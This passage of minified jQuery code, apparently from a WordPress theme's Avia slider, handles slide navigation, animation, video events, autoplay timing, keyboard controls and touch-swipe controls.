t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);